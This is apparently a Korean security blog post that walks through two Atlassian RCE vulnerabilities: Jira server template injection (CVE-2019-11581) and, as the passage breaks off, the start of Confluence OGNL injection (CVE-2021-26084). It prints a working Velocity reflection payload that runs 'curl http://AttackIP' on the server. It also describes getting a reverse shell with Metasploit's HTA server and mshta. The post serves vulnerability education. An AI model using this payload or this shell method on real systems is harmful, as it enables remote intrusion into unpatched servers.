티스토리 뷰

개요

아틀란시아의 대표적인 취약점 사례들을 알아보는 마지막 챕터입니다. 이번에는 비교적 파급효과가 큰 RCE(Remote Code Excution) 포인트를 알아보겠습니다. 대부분의 오픈소스 프레임워크 관련해서 도출된 취약점들은 내부의 원본 코드를 확인할 수 있기 때문에 정적인 분석을 통해 시스템에 직접적인 침해를 가할 수 있는 포인트를 찾아내는 케이스가 많습니다.

Sever Template Injection(CVE-2019–11581)



공격 포인트는 첫번째로 JIRA서버에 SMTP 구성이 되어 있고 "bulk email send(대용량 메일 보내기)" 또는 "Contact Admin"이 활성화되어 있어야 합니다.

<영향 버전>

4.4.0 < 7.6.14,

7.7.0 < 7.13.5

8.0.0 < 8.0.3

8.1.0 < 8.1.2

8.2.0 < 8.2.3

Exploit 하기 위해 사전에 로그인 인증을 거치거나(bulk email send) 로그인 인증 없이(Contact Admin) 관리자에게 연락할 수 있는 옵션(기본값: 비활성화)을 사용하고 있는 경우에 Server Template Injection이 시도할 수 있습니다.

일반적으로 Template Injection 취약점들은 공격자들이 대상 서비스에서 제공하는 기본 템플릿 구문을 활용하여 악의적인 코드를 삽입 후 상대방 측에서 코드가 실행되도록 하는 것을 목적으로 가지고 있습니다.





취약점 테스트를 위해 "활성화"로 설정하고 진행하겠습니다. 기본적으로 Contact Administrators Form이라는 관리자 연락 양식은 "비활성화"된 상태로 되어 있습니다. 해당 기능이 활성화될 경우 velocity 기반의 템플릿이 로그인되지 않은 사용자들에게도 제공되게 됩니다.

관리자 연락 양식을 활성화하기 위해선 관리자 측의 SMTP 서버가 활성화되어 있어야 됩니다.



활성화가 되면 위처럼 "ON"이라는 문구로 변경됩니다.

테스트를 진행하기 위해 ACL이 적용되어 있지 않고 관리자 연락 양식을 활성화하여 사용되어 있는 환경을 통해 Exploit 해보겠습니다. 공격자는 내부에 플랫폼을 이용하기 위한 별도의 로그인 계정을 부여받지 못한 상황입니다.



아틀란시아 의 메인 페이지 또는 로그인 페이지 제일 하단으로 내려보시면 "Report a Problem"이라는 링크 태그가 존재합니다. 이 부분을 통해 접근하시면 활성화된 관리자 연락 양식으로 이동됩니다.

공격을 진행할 End-Point 영역입니다. 취약점 설명을 읽어보면 Subject에 사용자의 입력 값을 제대로 검증하지 않아 공격자가 삽입한 임의코드가 관리자 환경에서 반사 호출되어 실행된다고 설명합니다.



삽입되는 코드의 형태는 어떤 템플릿 엔진을 쓰냐에 따라 조금씩 달라집니다. Jira Software는 Apache Velocity 템플릿 엔진을 통해 사용자들에게 이메일 전송과 관련된 템플릿을 렌더링 합니다. HTML 콘텐츠와 함께 JAVA기능을 호출하고 객체를 사용할 수 있습니다.



여기서 공격자가 소스코드를 분석하여 템플릿 엔진의 샌드박스 내부의 변수(hidden)에 코드를 삽입할 수 있게 되면 원격코드 취약점이 완성됩니다.

관리자에게 연락을 전달할 페이지의 코드입니다. 만약 XSRF 보안 토큰 관련 이슈가 발생한다면 브라우저 캐시 기록을 제거해주시고 아틀란시아를 재실행해주시면 해결됩니다.



취약점이 발생한 부분의 소소코드를 가져와보면 현재 "subject"로 불리는 영역이 템플릿에 직접 삽입되는 문제가 존재합니다.



패치가 진행된 소스코드의 경우 아래와 같이 subject라는 변수를 추가적으로 생성하여 입력 값을 받는 것으로 조치를 취했습니다.

$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('curl http://AttackIP').waitFor()



관리자 서버 -> 공격자 서버로 커맨드를 날려보도록 하겠습니다. 공격자는 내부에 플랫폼을 이용하기 위한 별도의 로그인 계정을 부여받지 못한 상황이지만 활성화된 관리자 연락 양식에 사용되는 Velocity 템플릿의 취약점을 악용하여 내장 함수를 통해 JAVA 리플렉션을 발생시켜 코드를 실행시킬 수 있습니다.



공격자 서버에서 웹 서버 로그를 찍어보면 위와 같이 관리자(Atlassian)에서 커맨드 호출이 발생했던 것을 확인할 수 있습니다.



원격으로 코드를 실행할 수 있다는 것을 통해 공격자는 임의 파일을 실행 또는 시스템의 설정 값을 변조하여 침투의 경로를 생성하게 되는데 이때 Metasploit Framework을 통해 윈도우의 "mshta"를 악용하여 관리자와 공격자 간의을 열면 됩니다.

*mshta Attack 란

"사용자가 실행할 수 있는 프로그램을 제한할 수 있는 AppLocker의 정책 우회할 수 있으며 이는 Windows 7부터 도입된 기술"(백신을 우회하는데도 유용하며, DBD에서도 많이 사용됐음)

HTA 파일은 "HTML 응용 프로그램"으로Windows에서는파일을 통해 HTML 응용 프로그램 호스트를 실행할 수 있습니다. 즉 .hta -> .exe 인것처럼 취급

Metasploit에는 악성 .hta파일을 생성해주는 "HTA Web Server" 기능이 포함되어 있기 때문에 URIPATH는 원하는 문자열을 지정해주면 됩니다. 만약 지정하지 않을 경우 랜덤 형식으로 배치

공격자 서버에 악성 .hta 파일을 관리자 환경에서 스스로 실행하도록 하여 리버스 쉘이 되도록 요청한다. 코드를 보낸 후 바로 세션이 연결되지 않을 수도 있습니다. 입력된 Subject의 값이 MailQueue 전송 대기열에 들어서면서 일정 시간의 대기시간이 발생할 수 있습니다.(재전송 또는 잠시 대기 필요)



Sending Stage 가 나타나지 않아 코드를 한 번 더 요청한 결과 일정 시간(약 5초)지나니 대기열에 있던 코드들이 연속적으로 실행되면서 sessions에 나타납니다.

템플릿이 관리자에게 전달되면 최종적으로 ASTMethod.execute() 메소드로 이동하게 되는데 해당 메소드는 원래 Velocity 구문 분석 템플릿 프로세스에서 반사 호출을 통해 -> 배경색, 텍스트 콘텐츠, 페이지 코드를 얻는 것과 템플릿 렌더링 작업을 완료하도록 되어 있지만 공격자가 조작된 실행문을 전달하여 "java.lang.Runtime.getRuntime"이 반사 호출되도록 하여 임의 명령어를 실행하게 됩니다.

OGNL Injection(CVE-2021-26084)

약 2주 전쯤에 아틀란시아를 대상으로 OGNL Injection 취약점이 공개되었습니다. 공격을 수행하기 위한 별도의 제약조건이 없어 해외에서는 지금까지도 대규모 스캐닝이 이루어지고 있다는 것을 배드패킷사에서 발표했습니다.

<영향 버전>

4.x ~ 6.12.x 버전

Before < 6.13.23

6.14 ~ 7.3.x 버전

Before < 7.4.11

7.5.x ~ 7.10.x 버전

Before < 7.11.6

Before < 7.12.5

영향을 받는 버전의 Confluence Server 및 Data Center에는 인증된 사용자와 경우에 따라 인증되지 않은 사용자가 Confluence또는 Data Center 인스턴스에서 html 필드를 대상으로 임의의 코드를 실행할 수 있는 OGNL 인젝션을 할 수 있습니다.

End-Point에 사용자가 계정을 만들기 위해 가입하도록 허용하도록 활성화(기본값)된 경우 관리자가 아닌 사용자 또는 인증되지 않은 사용자가 액세스 할 수 있는 만큼 CVSS는 9.8점대로 높은 점수를 받았습니다.

OGNL(Object-Graph Navigation Language) 표현식이란?

"자바 프로그래밍 언어가 자체 지원하는 구문보다 간소화된 형태로 자바 객체의 속성 값을 가져오거나 설정할 때 쓰입니다. 간단히 얘기해 내부의 정보들을 추출하여 활용할 때 쓰이는 것으로 생각하면 됩니다."



로그인 계정을 부여받지 않은 공격자로 가정하에 진행한다. 우선 접근하며 1차적으로 로그인 페이지가 나타나고 별다른 액세스 포인트가 식별되지 않습니다.

